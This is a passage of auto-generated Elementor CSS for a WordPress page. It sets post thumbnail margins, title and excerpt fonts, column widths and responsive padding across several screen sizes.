.elementor-element.elementor-element-3d283538.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:30px;}.elementor-29275 .elementor-element.elementor-element-3d283538.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:30px;}.elementor-29275 .elementor-element.elementor-element-3d283538.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:30px;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__title, .elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__title a{color:#0c0c0c;font-family:"Ruda", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__title{margin-bottom:20px;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__excerpt p{color:rgba(12,12,12,0.5);font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__excerpt{margin-bottom:0px;}@media(min-width:768px){.elementor-29275 .elementor-element.elementor-element-3f35325e{width:100%;}.elementor-29275 .elementor-element.elementor-element-256e741c{width:25%;}.elementor-29275 .elementor-element.elementor-element-b55ad12{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29275 .elementor-element.elementor-element-3f35325e{width:100%;}.elementor-29275 .elementor-element.elementor-element-256e741c{width:15%;}.elementor-29275 .elementor-element.elementor-element-b55ad12{width:85%;}}@media(max-width:1024px){.elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-29275 .elementor-element.elementor-element-59aeda4b{padding:50px 50px 50px 50px;} .elementor-29275 .elementor-element.elementor-element-25b42dce{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-29275 .elementor-element.elementor-element-30b5a084{margin-top:100px;margin-bottom:0px;padding:0px 50px 0px 50px;}}@media(max-width:767px){.elementor-29275 .elementor-element.elementor-element-3f35325e > .elementor-element-populated{padding:50px 20px 50px 20px;}.elementor-29275 .elementor-element.elementor-element-50f320f0 .elementor-heading-title{font-size:30px;}.elementor-29275 .elementor-element.elementor-element-6e63aa90 .elementor-icon-list-item{font-size:15px;}.elementor-29275 .elementor-element.elementor-element-59aeda4b{padding:20px 20px 20px 20px;}.elementor-29275 .elementor-element.elementor-element-ef56535{text-align:center;}.elementor-29275 .elementor-element.elementor-element-b55ad12{width:100%;}.elementor-29275 .elementor-element.elementor-element-b55ad12 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29275 .elementor-element.elementor-element-25b42dce{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-29275 .elementor-element.elementor-element-25b42dce{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-29275 .elementor-element.elementor-element-30b5a084{padding:0px 20px 0px 20px;}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-29275 .elementor-element.elementor-element-3d283538:after{content:"0.5";}.elementor-29275 .elementor-element.elementor-element-3d283538 .elementor-post__thumbnail__link{width:100%;}}